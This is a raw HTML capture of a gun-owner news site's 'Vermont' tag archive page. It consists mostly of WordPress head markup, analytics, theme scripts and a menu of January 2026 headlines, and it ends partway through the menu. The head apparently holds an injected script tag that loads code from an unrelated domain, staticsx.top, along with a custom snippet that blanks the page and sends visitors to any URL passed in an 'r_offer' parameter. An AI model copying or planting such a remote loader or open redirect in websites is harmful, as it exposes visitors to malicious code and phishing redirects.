

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/tag/vermont/
body_size: 15859
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vermont Archives - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/tag/vermont/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vermont Archives - Prepared Gun Owners" />
	<meta property="og:url" content="https://preparedgunowners.com/tag/vermont/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://preparedgunowners.com/tag/vermont/#webpage","url":"https://preparedgunowners.com/tag/vermont/","name":"Vermont Archives - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"breadcrumb":{"@id":"https://preparedgunowners.com/tag/vermont/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/tag/vermont/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/tag/vermont/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"Vermont"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Vermont Tag Feed" href="https://preparedgunowners.com/tag/vermont/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/tags/3645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"610570a8cf","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"610570a8cf","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1a00323d2d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/tag/vermont/",
                    "name": "Vermont"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="archive tag tag-vermont tag-3645 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696f1bb895d1d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696f1bb895d1d" ><script>var block_td_uid_1_696f1bb895d1d = new tdBlock();
block_td_uid_1_696f1bb895d1d.id = "td_uid_1_696f1bb895d1d";
block_td_uid_1_696f1bb895d1d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696f1bb895d1d_rand","tdc_css_class":"td_uid_1_696f1bb895d1d_rand","tdc_css_class_style":"td_uid_1_696f1bb895d1d_rand_style"}';
block_td_uid_1_696f1bb895d1d.td_column_number = "3";
block_td_uid_1_696f1bb895d1d.block_type = "td_block_mega_menu";
block_td_uid_1_696f1bb895d1d.post_count = "5";
block_td_uid_1_696f1bb895d1d.found_posts = "2236";
block_td_uid_1_696f1bb895d1d.header_color = "";
block_td_uid_1_696f1bb895d1d.ajax_pagination_infinite_stop = "";
block_td_uid_1_696f1bb895d1d.max_num_pages = "448";
tdBlocksArray.push(block_td_uid_1_696f1bb895d1d);
</script><div id=td_uid_1_696f1bb895d1d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f1bb895d1d" data-td_block_id="td_uid_1_696f1bb895d1d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696f1bb895d1d" data-td_block_id="td_uid_1_696f1bb895d1d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f1bb897155_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f1bb897155" ><script>var block_td_uid_2_696f1bb897155 = new tdBlock();
block_td_uid_2_696f1bb897155.id = "td_uid_2_696f1bb897155";
block_td_uid_2_696f1bb897155.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696f1bb897155_rand","tdc_css_class":"td_uid_2_696f1bb897155_rand","tdc_css_class_style":"td_uid_2_696f1bb897155_rand_style"}';
block_td_uid_2_696f1bb897155.td_column_number = "3";
block_td_uid_2_696f1bb897155.block_type = "td_block_mega_menu";
block_td_uid_2_696f1bb897155.post_count = "5";
block_td_uid_2_696f1bb897155.found_posts = "225";
block_td_uid_2_696f1bb897155.header_color = "";
block_td_uid_2_696f1bb897155.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f1bb897155.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_696f1bb897155);
</script><div id=td_uid_2_696f1bb897155 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
